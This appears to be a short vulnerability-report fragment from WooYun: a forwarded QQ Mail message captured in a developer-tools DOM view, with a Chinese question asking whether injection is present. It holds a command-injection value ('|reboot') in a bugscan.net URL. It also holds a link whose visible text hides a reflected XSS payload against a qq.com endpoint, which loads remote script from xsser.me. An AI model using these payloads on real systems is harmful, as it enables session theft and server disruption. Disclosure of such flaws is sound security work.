 http://bugscan.net/manage/node/59/?&code%3D1%26%7Creboot
这个似乎存在注射?
------------------ 原始邮件 ------------------
[清空]
发件人:
发送时间: 2013年1月8日(星期二) 晚上7:39
收件人:
ents Resources Network Sources Timeline Profiles Audits Console
▶<div class="readmailinfo" style="position:relative;z-index:2;zoom:1;">…</div>
<!-- page end-->
▶<div style="position:absolute;right:0px;width:1px;height:1px;">…</div>
▼<div id="contentDiv" onmouseover="getTop().stopPropagation(event);" onclick="getTop().preSwapLink(event, 'html')
;" style="position:relative;font-size:14px;height:auto;padding:15px 15px 10px 15px;z-index:1;zoom:1;line-height:
1.7;" class="body">
▼<div id="mailContentContainer" style="height: auto; min-height: 100px; word-wrap: break-word; font-size: 14px;
padding: 0px; font-family: 'lucida Grande', Verdana;">
▼<div>
<a href="http://bbs.open.t.qq.com/api/dbbak.php?apptype=1%22%3E%3Csvg%3E%3Cscript%20xlink:href=//xsser.me/
9Rmpx1?1357535171%3E%3C/script%3E" target="_blank">http://bugscan.net/manage/node/59/?
&code%3D1%26%7Creboot</a>
<br>
</div>
www.wooyun.org